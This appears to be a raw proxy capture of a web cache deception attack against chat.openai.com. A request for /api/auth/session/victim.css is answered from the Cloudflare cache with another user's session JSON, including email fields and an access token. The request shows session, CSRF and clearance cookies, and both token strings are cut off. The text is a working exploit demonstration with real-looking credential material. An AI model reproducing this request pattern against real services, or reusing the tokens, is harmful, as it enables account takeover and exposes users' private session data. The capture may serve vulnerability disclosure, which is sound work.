 Request
Pretty Raw Hex
\n
GET /api/auth/session/victim.css HTTP/1.1
Host: chat.openai.com
0-4d07f17afbd1;
mp_d7d7628de9d5e6160010b84db960a7ee_mixpanel=
%7B%22distinct_id%22%3A%20%22user-qLt3b1FPnzGbN37C8U0khZ2Q%22%2C%22%24device_id%22%3A%20%22184
cca250d119d4-0e090c13157b6f-18525635-1d73c0-184cca250d21909%22%2C%22%24initial_referrer%22%3
A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22%24direct%22%2C%22%24user_id%
22%3A%20%22user-qLt3b1FPnzGbN37C8U0khZ2Q%22%7D; cf_clearance=
AabU_Ht5Xu4xlACdY88V0O.nY0e9gYtAzyFSqV0fVO8-1676665508-0-1-74f28dcb.17cc26be.334abf6b-160;
__Host-next-auth.csrf-token=
9bc7367d737ea4eaedb6365f2c79f2ffdaecd3907923ebecda31b62d2e60996a%7C707ab464ce07b865aa7cc445da
995bc15eccd08a68bd8ef0f032c2eabdd28a34; _ga=GA1.1.1292505264.1666363578; _ga_9YTZJE58M9=
GS1.1.1679618382.3.0.1679618427.0.0.0; cf_clearance=
DuoZQPHPFdgB6u4SnWDUNXxqM9WAbSkh3uSpjNApMDs-1679662883-0-1-74f28dcb.17cc26be.334abf6b-160;
_ga_GLYMMY7CH1=GS1.1.1679667600.14.1.1679667620.0.0.0; __Secure-next-auth.callback-url=
https%3A%2F%2Fchat.openai.com%2Fchat; _cfuvid=
1HQBZzax_jTcRSJsiyWCvCL7t6pfqQuWT5pzWMpftWI-1679675304651-0-604800000;
__Secure-next-auth.session-token=
eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIn0..jD4ZVYiKaQSw9q8O.qC8ZsyXujfpO5rKxOIN2lWLmXX1Yz5PwvbG
Response
Pretty Raw Hex Render
\n
CF-Cache-Status: HIT
Age: 547
11 Cross-Origin-Opener-Policy: same-origin
12 Referrer-Policy: same-origin
13 X-Robots-Tag: nofollow
14 Server: cloudflare
15 CF-RAY: 7ad04c5fed03364a-FRA
16 alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
17 Content-Length: 1542
18
19 {
"user":{
"id":"user-qLt3b 2Q",
"name":"g i@gmail.com",
"email":" i@gmail.com",
"image":
"https://s.gravatar.com/avatar/dbf8cb618d45775653f0f078a6b53b53?s=480&r=pg&d=https%3A%2F%
2Fcdn.auth0.com%2Favatars%2Fga.png",
"picture":
"https://s.gravatar.com/avatar/dbf8cb618d45775653f0f078a6b53b53?s=480&r=pg&d=https%3A%2F%
2Fcdn.auth0.com%2Favatars%2Fga.png",
"groups":[
]
},
"expires":"2023-04-23T16:21:15.604Z",
"accessToken":
"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ik1UaEVOVUpHTkVNMVFURTRNMEZCTWpkQ05UZzVNRFUxUl